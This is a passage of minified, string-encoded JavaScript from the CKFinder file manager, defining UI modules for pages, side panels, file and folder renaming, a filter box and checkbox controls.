i(e){e.data.page===this.options.name&&this.doAutoHeight()}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0p@EFW\nvFOLY"),[S("7MW^^NN]P2$"),S("\x13~dcrj`"),S("\x16TS_suxxl0mNFVH@U\bxHMN_\x02xFUFA\x1cdTQRtXCTII")],function(o,a,s){"use strict";var l=S("\x15,zw{swy0n~GDALJQGNFLX");function e(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}return e.prototype={getHandlers:function(){var i=this;return a(S("<_Q[9")).on(S("\x18i{|y~qqT@KMAWDBNFXNDDJJ"),function(e,t){var n=t.prevPage&&!!t.prevPage.length&&a(t.prevPage[0]).data(S("*HGK~NWT"));n&&(i.finder.fire(S("$UG@M\x13BBHH"),{page:n},i.finder),i.finder.fire(S("._QVW\t\\\\RR\x02")+n,i.finder))}).on(S("\n{mjkl\x7f\x7ffr}{sekqul"),function(e,t){var n=a(t.toPage[0]).data(S("2P_SfV_\\"));i.currentPage=n,i.finder.fire(S("\x0f`puv.f~xo#")+n,i.finder),i.finder.fire(S("2CURS\rKQUL"),{page:n},i.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){var t,n,i,r,o;function s(){i&&(i.destroy(),n.fire(S("6GY^_\x01XXMK2.;"),{page:e.name},n),n.fire(S(";L\\YZz%'007)>r")+e.name,null,n),delete t.pages[e.name])}n=(t=this).finder,i=this.getPage(e.name),e.name===this.getCurrentPage()?(a(l).one(S("0ASTQVYYLXSUYOMW/6"),s),o=this.popPrevPage(),(r=this.getPage(o))&&this.showPage(r)):s()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(e){var t=o.extend({},e.uiOptions),n=this,i=e.name;if(!this.pages[i]){var r=new s({finder:this.finder,name:i,attributes:o.extend({},s.prototype.attributes,{"data-ckf-page":i}),className:s.prototype.className+(e.className?" "+e.className:"")});e.mainRegionAutoHeight&&r.setAutoHeightRegion(S("'EHCE")),(this.pages[i]=r).render(),r.$el.attr(S("#@DRF\x05]BNAH"),this.finder.config.swatch),r.$el.appendTo(S("\x14wysa")),this.started||(t.create=function(){a.mobile.initializePage(),n.started=!0}),r.$el.page(t),e.view&&r.main.show(e.view),this.finder.fire(S("6GY^_\x01_O[^4$x")+e.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("(YKLI\x17FFTT\b")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x10r`vuas"))},showPage:function(e){a(l).pagecontainer(S("4V^VV^_"),e.$el),this.currentPage=e.attributes[S("1VR@T\x1bTS_\x17K]Z[")],e.$el.trigger(S("4VDRYM_")).trigger(S(';IMZ^4$."=*33'))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return!(this.pageStack=[])}},e}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\ftDHBDZ\x05{MCKC|PK\\AA\x18SWM"),[],function(){return S('\x11ih+5\x7fc6zvtox\\jTUMM\x04X[-\x14MC]\f_ACU\f\x10QU[XRJ\x1b\x1a_]I_\x122..&yg.")-/9nm-#1"!nv6=1u-540??-M\b\x16\x06\t\x16DYb`V\t\x19\x19\x1a\0\x1eQ\x16\x12\0\x14[\x14\x13\x1fW\t\x13\x11\x1bB"bnlw`Vfflf),io{q<{p{{+5{r|6\x7f|p|EM\0\x03@DRF\x05@IDB]A\\\r\x13\\\\@PNC\x1a\x19NRHQ[\x02b:9~d,2i$($,b.!"=><}799$=y\'&~c%$]A\v\x17J\t\x07\t\x0fG\t\x04\x01\0\x01\x01^\x12\x1e\x1c\x07\x10V\n\x05EU\x19\t\t\n\x10n?\b?+aoq6\x03qp3ps\x05,u{e4vzvkj\'9\x7fvx2P@LFH\bEHF]OEX^\f\x11\f\x1eVZB\v<')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x013=19%x\x0e0?,/r\x0e>\x0e\x04\x0e5\r\0\x11"),[S('?\x03\n\x04**!#5g\x1c>" b\x05*)\x12=71'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\bdHSDYYxFUF"),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16')],function(t,e,n){"use strict";return e.extend({name:S("9jZRXRs!8-60"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||this.hide()},panelclose:function(){this.trigger(S("'KEEXII")),this.$el.attr(S(" @PJE\bNNLMOE"),S(">K24'")),this._isOpen=!1},panelopen:function(){this.trigger(S("\x1fOQGMAA")),this.$el.removeAttr(S("#EWOF\x05ACOHH@")),this._isOpen=!0},keydown:function(e){e.keyCode===t.escape&&(e.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(r){this._isOpen=!1,this.$el.attr(S(':_]I_\x12#*$n4$("$'),r.name).attr(S("9^ZH\\\x13O/2+7-*("),r.position).attr(S("0USGU\x18B_]T_"),this.finder.config.swatch).attr(S("%GUAH\x07CEIJJ^"),S("\x0e{bdw")).attr(S("4QWCY\x14^ROMR^9"),r.display).addClass(S(" BIE\tUGIME\x07")+r.position);var e=this;function t(){var e=this.$el.find(S("\x14;c~5i{uyq3vNOGQ"));if(e.length){var t=getComputedStyle(e[0]).getPropertyValue(S("0ASWP\\XP\x15MUK")),n=0;if(r.closeButton){var i=this.$el.find(S("2hPTBV\x15KUWY\0\x1cW% &&6g\x1b"));i.length&&(n=i.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(t)-n+S("8IB"),overflow:S("2RAAY")})}}r.overrideWidth&&(this.$el.css({width:r.overrideWidth}),this.$el.on(S("?0 ,&('#!';/$<( "),function(){e.$el.css({width:r.overrideWidth})}),r.display===S("\x14z`rju{b")&&(this.$el.on(S("\x17hxt~p\x7f{yOSG@HJUB"),function(){e.$el.css(r.position===S("D)#!<")?{left:0,transform:S('>K2 ,0($2"{-bf')+e.finder.config.secondaryPanelWidth+S("Chevkhyc")}:{right:0,transform:S("$QTFFZFJXH\x1dK\x18")+e.finder.config.secondaryPanelWidth+S("+\0\r\x1e\x03\x10\x01\x1b")})}),this.$el.on(S("(YKEIAMC_BW"),function(){e.$el.css(r.position===S("\v`hh{")?{left:"",transform:""}:{right:"",transform:""})}))),r.scrollContent&&(this.contents.on(S(">L(.5"),t,this),this.finder.on(S("E2('%(*>w-=50&6"),t,this),this.finder.on(S('C0*)+*(8q((=;">+'),t,this),this.finder.on(S('B6-\x7f4"; 0.'),t,this),this.on(S("4QSDLKUB"),function(){this.finder.removeListener(S('9NTSQ\\^2{!1!$2"'),t),this.finder.removeListener(S("\x13`zy{zxh!xxmkRN["),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S(")E[IC"))},toggle:function(){this.$el.panel(S("-Z@WV^V"))},hide:function(){this.$el.panel().panel(S("\x1b\x7fqqlE"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1e.>4> {\x0579=5)"),[S("8LT_YOM\\/3'"),S(":QMH[M9"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\v)0%>8\x1b'*'"),S("*hgkGATT@\x1cyZRBT\\I\x14l\\PZ,2m\x15- 14g\x19+%)!\x18&5&"),S("\x1aXW[wqDDP\fqQOK\x07bORoBJJ")],function(e,t,n,i,a,r){"use strict";function o(){this.panels={},this.opened=null}return o.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){(this.finder=e).request(S("\ffkv*}{``px"),{key:r.escape}),e.on(S(">T%873~")+r.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("@4+y72/7-%/-8"),function(e){this.onSwipe(S("6[]_N"),e)},this,null,10),e.on(S("7MP\0HKTNZ2(%+0"),function(e){this.onSwipe(S("\v~digd"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=e.position===S("(YXBAL\\V")?n.lang.dir===S("\ngx\x7f")?S("\x1fLDDW"):S("9HR[UJ"):n.lang.dir===S(")F_^")?S("\x0e}yvzg"):S("'DLL_"),r=e.position===S("\x16gjpwznd")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,o={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:r,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x17wo\x7fip|g")};e.scrollContent&&(t=S("\rmdv<brzpz:kzhtpq\x7f}LD")),e.className&&(t=(t?t+" ":"")+e.className),t&&(o.className=t);var s=new a(o);return s.on(S("'KEEXII"),function(){n.fire(S("0AS]QY\fTTVI^\x06")+e.name,null,n),this.opened=null},this),s.on(S("\x11}cq{ss"),function(){n.fire(S(">O!/'/~*6\"&s")+e.name,null,n),this.opened=e.name},this),s.render(),s.$el.appendTo(S("\x1e}OE[")).panel(e.panelOptions||{}).trigger(S("\nh~ho{u")),s.contents.show(e.view),s.on(S("0UW@@GYN"),function(){n.fire(S("2CU[S[\x02]_HHOQFz")+e.name,null,n),delete s[e.name]}),this.panels[e.name]=s,this.finder.request(S("\x1a}s~kl\x1aUPBT"),{node:s.$el}),s},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S(")ZD_DZF__"))===e&&(t.cancel(),n.hide())}},o}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*u\x1d51;\x11\x01\f\x07'\r\x04\n\b\x0f=\x0f\x06\x1c\x01\x0f\x1b\x15_\x16\x1c\0"),[],function(){return S(':\x07ZRLR` !7-*(zjjhuFDr#137?j__^#"{{5)p;\t\0\x0e\f\x03(\x03\x14\x1b\b\r\x0eL\x10\x13eyxN\x1a\x1a\x05\x03\x03X\r\x1b\x19\x15\x13\x1a\x1ax< 2&%hfel7)bhyIy}w]uxs58o{wix#=[Z\x03\x03MQ\bAAEOeM@K\x0fML\x10\x13UG_V\x15K_JITLZ$|`760#eh-#9qo/:$>pm^\\jx488>0cTcO\x07\r\x11\t[l[\x18I\t\x07\r\x1e\x1dRR\x14\0\x01\x1b\x07[\x1a\x1d\n\t\x1a\x1b\x18\\A<.r=\x0e')}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[]J\x15mUXILo\x07+/!\v'*-\r#* \")\x1994%"),[S(" bieMKBBZ\x06|BIZ]\0rPAV\x1b|BRUoS^K"),S("\x15U\\^pt\x7fyo1ROEGOW\n`NDL"),S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x04\x11L\"\f\n\x02&\b\x07\x0e(\x04\x0f\x03\x1f\x16&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t")],function(e,r,t){"use strict";return e.extend({name:S('7~PV^r\\SZ\x04(#/+"\x10.->'),template:t,ui:{error:S('>\x11%30,6h+";:+,)'),fileName:S("%OIX\\^pBLCJ\r\x13\\VCs_[]w[VY\x1fc")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if((e=r.trimFileName(e)).length)if(r.isValidName(e)){this.model.unset(S("1WAFZD"));var t=r.extensionFromFileName(this.model.get(S("\x0e`bxuzztzQqu\x7fU}p{"))).toLowerCase(),n=r.extensionFromFileName(e).toLowerCase();if(t!==n){if(!this.model.get(S("+^H]@ECQV`LFR")).isAllowedExtension(n))return void this.model.set(S("@$01+7"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\x15sol|thurp\\H@LDAA"),!0)}else this.model.set(S('6R@M_UOTQQ\x03)#-# "'),!1);this.model.set(S("6QQU_u]P["),e)}else{var i=this.finder.lang.errors.fileInvalidCharacters.replace(S('<FZV3 ./+2##\v!+9-.:*""/'),r.invalidCharacters);this.model.set(S(" DPQKW"),i)}else this.model.set(S("*N^_A]"),this.finder.lang.errors.fileNameNotEmpty)},submit:function(e){this.trigger(S("+_XLBYE\bU[G[")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x17yksz1tpiAMKG"),S("!VQQ@")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("\x13ug\x7fv5qs\x7fxxp"),S('C073"')),this.ui.fileName.removeAttr(S("\x15weqx7rrk\x7fsIE")))}}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cfPXVU\\|RPX\x11m%/#.!\x03/+-'),[S("\x14wwts{uuy"),S("\x13W^P~v}\x7fi3Pq{EMQ\fbLJB"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x168>6\x1a4;2\x1c0;73:\b6\x05\x16')],function(s,e,n,a){"use strict";function t(e){var t=this,n=e.data.context.file,i=n.get(S("4SY[\\\\H")).get(S("\x17yzv"));e.data.items.add({name:S("\x1cO{qALGeMIC"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("&DCO\x07MEAK\x02BT\\RYP"),action:function(){t.finder.request(S('E .$,p9)#/"5'),{file:n})}})}function i(e){var t=this.finder,n=t.lang,i=e.file.get(S('C"**#-;'));if(i.get(S("\vmnb")).fileRename){var r=new s.Model({dialogMessage:t.lang.files.fileRenameLabel,fileName:e.file.get(S("6YYT_")).trim(),originalFileName:e.file.get(S("'FHGN")),resourceType:i.getResourceType(),extensionChanged:!1,error:!1}),o=t.request(S("8]SZPRY"),{view:new a({finder:t,model:r}),name:S('A\x10&*$+"\x0e &.'),title:n.common.rename,context:{file:e.file}});r.on(S("\x12p|txp}#\x7finrl"),function(e,t){t?o.disableButton(S("0^Y")):o.enableButton(S("\x10~y"))})}else t.request(S('E".)%%,v$ )?'),{msg:t.lang.errors.renameFilePermissions})}function l(e,i){var r=e.file,t=r.get(S("?&..'!7")),n={fileName:r.get(S("!LBI@")),newFileName:e.newFileName};i.request(S("\x18uuzxxl%SIMT"),{text:i.lang.common.pleaseWait}),i.once(S(':XSPS^.%x""1#5r\x1b/%- +\t9=7'),function(e){i.request(S("(EEJHH\\\x15XXVV"));var t=e.data.response;t.error||r.set(S("@/#.!"),t.newName);var n=i.request(S("#BLJB[\x13MNXn[]BT\\G")).where({name:t.newName}).pop();n&&n.trigger(S("\x18\x7fuxin"),n)}),i.request(S("5UXUT[UX\x07MZ.%"),{name:S('C\x16 (&%,\f" ('),folder:t,params:n,type:S("\x11b|ga")})}return function(s){(this.finder=s).setHandler(S('\x13r|zr"k\x7fu}p{'),i,this),s.on(S("<^QQ4$:7\t (2r/#')w++9%"),t,this,null,50),s.on(S("\x0eiy}w)\x7fposwnt"),function(e){e.data.evt.keyCode===n.f2&&s.request(S("%@NDL\x10YICOBU"),{file:e.data.file})}),s.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),function(e){e.data.file.get(S("\x13rzzs}k")).get(S("\x18xyw")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("\x1d|jTUMM"),priority:30,icon:S("4V]Q\x15_SWY\x10LZ. /&"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("$COKM\x13XNBLCJ"),{file:e.finder.request(S("E .$,9q+(:\x1c5=70 02")).toArray()[0]})}})}),s.on(S("\x12w}tzx\x7f#H~r|szfHNF\x1eJM"),function(e){var t=e.data.view.model;if(!t.get(S("!GQVJT"))){var n=e.data.context.file,i=t.get(S("8_SWYs_R%")),r=n.get(S("\x15xvu|")),o={file:n,newFileName:i};e.finder.request(S('>[) .,#\x7f"";=8$5')),t.get(S("2VLASYKPUU\x7fU_Q'$&"))?s.request(S("\x10u{rxzq-{vt}uos"),{name:S("\x15drvxw~ZtrzcNLEMWK"),msg:s.lang.files.fileRenameExtensionConfirmation,context:o}):i!==r&&l(o,s)}}),s.on(S('/TXS_[R\fE]W[VY{WS%\x02--",4*r&!'),function(e){l(e.data.context,s)}),function(t){t.on(S("\x16qqu\x7f!wxg{OVL"),function(e){e.data.evt.keyCode===n.f2&&t.request(S("\x0fvx~v.gsyyt\x7f"),{file:e.data.file})}),t.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S(".TV\x03O")})},null,null,20)}(s)}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0oQGQEQOHF\x06e[I_O[Y^\\"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(t){var e=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,e.finder.request(S('@"-.)$(#r:/%('),{name:S('C\v5#5)=#$"'),params:{operationId:e.id}}).done(function(e){n=!0,t&&t(e)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S("&DGDGJBI\x14\\U_V"),{name:S(")e[I_O[Y^\\"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x006:4;2\x1e66?9/q\r\x05\x0f\x03\x0e\x01#\t\v\f\f\x18'),[S("!@BGNDHFL"),S("\x1d]TfHLGAW\tjGM_GI^\x01i_]VVFF\x19aQ\\MH\x13{QS$$0\r%(#\x03!(&$+\x1b'*'"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\nHGKgatt`<Yzrbt|i4Sm{mAUKLJ\niWM[K_EB@"),S('4v}qQW^^N\x12}P-,--k\b)#-%9d\x1c?!("4! \x19:224'),S('3w~p^V]_I\x13~QR-.,l\x12,#0;f\x1a9#*<*#"\x04:1"')],function(f,h,n,g,p,v){"use strict";return function(d){d.setHandler(S("\nmcajjb+`vzt{r"),function(e){var t=e.folder,n=e.newFolderName;if(n){var i=t.getResourceType(),r={type:t.get(S('"QAVIRZJO\x7fU]K')),currentFolder:t.getPath(),newFolderName:n};if(i.isOperationTracked(S(".}U_S^QsY[\\\\H"))){var o=new g(d);r.operationId=o.getId();var s=new p({message:d.lang.common.pleaseWait}),a=new v({finder:d,model:s});d.request(S(">[) .,#"),{view:a,title:d.lang.common.rename,name:S('5dRVXW^zRR[%3\x121+"4";:'),buttons:[{name:S("3UWYEL"),label:d.lang.common.abort}]});var l=function(){o.abort(),d.request(S("\x14q\x7fvtv}!xxmkRN["))};d.on(S("3P\\W[W^\0iYS_R%\x07-/  4\x17:&-9)>=u13=! "),l),o.trackProgress(function(e){e.current&&e.total&&s.set(S("\x13btzb}"),e.current/e.total*100)}),d.once(S("\x1c~qrM@LG\x1eJM\x1dzLDJAHh@\\UWA"),function(){s.set(S(",[OCET"),100),setTimeout(function(){d.request(S("\x16sqxvt{'zzSUPL]"))},1e3)}),d.once(S("\x17{vwv}sz%AGVFV\x1ftBFHGNjBBKUC"),function(){o.finish(),d.removeListener(S('\x11vzuyyp"K\x7fu}p{YOMFFVuTHO[OX_\x17OM_CF'),l)})}else d.request(S("?,.#'!7|4 &="),{text:d.lang.common.pleaseWait});d.request(S('@"-.)$(#r:/%('),{name:S("+~H@N]Tt\\XQSE"),type:S("\x12c{fb"),params:r,context:{folder:t,newFolderName:n}})}else{var u=new f.Model({dialogMessage:d.lang.folderRename,folderName:t.get(S("\nem`k")).trim(),error:!1}),c=d.request(S("%BNIEEL"),{view:new h({finder:d,model:u}),name:S("*yICOBUw]_PPD"),title:d.lang.common.rename,context:{folder:t}});u.on(S("\fnfn~vw)qgdxj"),function(e,t){t?c.disableButton(S("=QT")):c.enableButton(S(":TW"))})}}),d.on(S("\x1dzvAMMD\x1ewCIIDOmCAJJB\v]X"),function(e){var t=e.data.view.model;if(!t.get(S("(LXYC_"))){var n=t.get(S("\rh`|uwaZt{r"));e.finder.request(S('D!/&$&-q((=;">+')),d.request(S("\x17~vv\x7fyo$mEOCNA"),{folder:e.data.context.folder,newFolderName:n})}}),d.on(S('>\\/,/"*!|&.=/9v\x1f+!1<7\x15;922*'),function(e){d.request(S("!NLEACU\x12ACOI"));var t=e.data.response;if(!t.error&&!t.aborted){var n=e.data.context.folder;n.set(S("\x1au}p{"),e.data.context.newFolderName),d.fire(S("9\\TPY[Mz2'/!&2\","),{folder:n},d),n.trigger(S("\x1fSDNFGQCC"),n)}}),d.on(S("4VYYL\\BOqXPJz'-/  4}--#?"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("A+0\x16*)3")),r=n.get(S("\flmc"));e.data.items.add({name:S("\x0e]u\x7fs~qSy{||h"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("\x12p\x7fs;qwu~~n0lzN@OF"),action:function(){t.request(S("\x18\x7fuwxxl%RDLBI@"),{folder:n})}})}),d.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KACTT@"),function(e){var t=e.data.folder;!t.get(S("\x0fyb@|{a"))&&t.get(S("<\\]S")).folderRename&&e.data.toolbar.push({name:S("1`VZT[R~VV_YO"),type:S("\x1d|jTUMM"),priority:30,label:e.finder.lang.common.rename,icon:S("1QXR\x18PXT]_I\x11O[Q!,'"),action:function(){d.request(S(" GMO@@T\x1dZLDJAH"),{folder:t})}})}),function(t){t.on(S("\x1a}sqzzR\x1bIF]AIPF"),function(e){e.data.folder.get(S("B*7\x17)(<"))||e.data.evt.keyCode===n.f2&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06O[Q!,'"),{folder:e.data.folder}))}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGMO@@TT"),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S(">D&s?")})},null,null,20)}(d)}}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#'8(<\t9=7 {\x13?;,<(\x1d51;,"),[S("\x15rxL"),S("-CNBX]]QABR"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(r,o,s){"use strict";return function(t){var n="",i={"input input":function(){var e=this.$el.find(S("/Y_BF@")).val();n!==e&&t.request(S("5P^T\\I\x01ZTRK%3"),{text:e}),n=e},"keydown input":function(e){e.keyCode===s.tab&&(t.util.isShortcut(e,"")||t.util.isShortcut(e,S("/CY[U@")))&&t.request(t.util.isShortcut(e,"")?S("3RZUBK\x03T^DI"):S("\x14sytmj knxh"),{node:this.$el.find(S("\x0ef~agg")),event:e}),e.stopPropagation()}};(function(){var e,t=-1;return navigator.appName==S("\x10\\{pfzex~m:Rri{mNDV\x03a]VKG[OY")&&(e=navigator.userAgent,null!==new RegExp(S('C\t\x16\x0f\x02ha\x11{at\x134a}/\bze{n\x05"jw!t')).exec(e)&&(t=parseFloat(RegExp.$1))),9===t})()&&(i[S("6\\]@OK\x1cTPO55")]=function(e){e.keyCode!==s.backspace&&e.keyCode!==s.delete||this.$el.find(S("-GA@DF")).trigger(S("D,(7=="))}),t.on(S("C0*)+*(8q>(=*$k\x1f2=;l175>>."),function(e){e.data.toolbar.push({name:S("\x0fVx~gqg"),type:S("3W@ECWT"),priority:50,alignment:S("\x1fSDALJAGUQ"),alwaysVisible:!0,view:o.ItemView.extend({className:S('\vofh"vx~vg8p~tm\x7fi'),template:r.template(S('\r2f~agg4aog}$8oyej=\0BNBWV\x1b\x05KBL\x06XBACRP@\x1e]ASZ\x15_UXIN_],$`c0$$.&-/3qo\x7f\x7frq"?563?75>>.`|$\x1b\\B\n\x10K\x16\v\t\n\x0f\x03\x03\x01\n\n\x02Q\x0f\x0eVU\0\x16\x14\f\x1fF^\x06\x05B hv-rdjrm)wv.-jndp?cfp`rvm7}s~kl\r[MLI\x18\x04SZ\\O\t\x12')),events:i}),placeholder:t.lang.files.filterPlaceholder,value:n})}),t.on(S("=XP,%'1~6#+-*>.("),function(){n=""},null,null,5)}}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_Ue]PA"),[S("5CY\\\\HH_RLZ"),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01fDT_e]PA")],function(e,t){"use strict";return t.extend({initialize:function(){this.model.set(S("\x1arx"),e.uniqueId(S("3W^P\x1a")))}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07zO_XD@HC\x1eq[QV]UWA\x14_SI"),[],function(){return S("B\x7f($$\"$i,$>pl4+lr: {?3x$'yba71\x10\x14\x16C\r\x01[E\x13\x12WK\x05\x19@\x06\x14Q\x0f\x0eVU\x02\x0e\b\x1cGY\x1f\x15\x1b\x1ckcm{&%hfel7)wv3/ye<}uxs7ed8\x11<=>?D@VB\tLEHFYEX\x11\x0fUT\x0f\x11[G\x1aYWY_\x17^RN\x1d\x03\x02`f.76b;:$,,?76qp-, :3=\",#f'&~}%$_A\v\x17J\x13\x07\v\x1d\fJ\x16\x11\x0e\x06\n\x13\x1a\x17\x17IW\x15\x1f\x1d\x1a\x11\x1e\x18_\x05\x04?|\x7f=\x7f~;'a}$gmokc0lo/;ywu}u$\x11")}),CKFinder.define(S("!ahbLHCM[\x05fCI[CUB\x1d`QAB^V^I\x14jT[H3n\x01+!&-%'1\x1c\"):"),[S("&RFMOY_NA]U"),S("3^DCRJ@"),S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S('4v}qQW^^N\x12sP$4.&7j\x15"<=#%+>a\x1994% {\x063#,04<\n4;('),S("?4$:7e\x06\r\x01!'..>b\x1a*=!>2 0%x\v<./539,O\"\n\x06\x07\x0e\x04\b\x10G\x0e\x04\x18")],function(e,t,n,i,r){"use strict";return i.extend({name:S('=}W%")!+=\x15"<=#%+'),template:r,className:S("\x1b\x7fvx2SDVWMKAT\x05JBNOFL@H"),ui:{checkbox:S("5_YHLN")},events:{"change input":function(){this._isExt=!0,this.model.set(S("\x18o{wix"),!!this.ui.checkbox.is(S("6\r[Q_XWXZ"))),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.ui.checkbox.prop(S("6TP\\YPYY"),!this.ui.checkbox.is(S("6\r[Q_XWXZ"))).checkboxradio(S("\x16e}\x7fh~ou")).trigger(S(",NFN^VW")))},checkboxradiocreate:function(){this.model.get(S("A+0\x01+'%$,."))||this.disable()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.focus()},0)},"focus input":function(e){e.stopPropagation()}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.checkbox.prop(S("$FNBKBOO"),t).checkboxradio(S("\r|jvcw`|"))}},focus:function(){this.ui.checkbox.trigger(S('C"*%2;'))},enable:function(){this.ui.checkbox.checkboxradio(S("\x19\x7fu}\x7frz")).removeAttr(S("\x1ekACKM@@^")).removeAttr(S(".NBXS\x1eP\\EVZU__"))},disable:function(){this.ui.checkbox.checkboxradio(S('?$(1"&)#')).attr(S("(]KIECJJH"),-1).attr(S("5WEQX\x17_UN_],$&"),!0).removeClass(S('\fxg"v~qfg'))}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x1f(:;9?5 {\x077316t?3)"),[],function(){return S("B\x7f($$\"$w10qm';~=3119v*%eu7=?;3^k\x19\x18D\f\x12I7G\x0f\n\x0f\x05F\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x12\x0e\vinlp(%`rfj~bcc&``e{|zYwu}u6;smjvOOtBHPC\x0eS\tWV&\x11GA@DF\x13ZT[R\x05\x1bA@\x01\x1dWKn/#.!e;:ji#/qo54mq;'z;7:=y'&'&c\x7f\x0f\x11\x16\n\v\v0\x06\x04\x1c\x0fK\x11\x10LeyQRS\x02\x14\x1a\x02\x1dDX\0\x07@^\x10pukljSgk}l*vq/.tk.2z`;`vtl\x7f;! 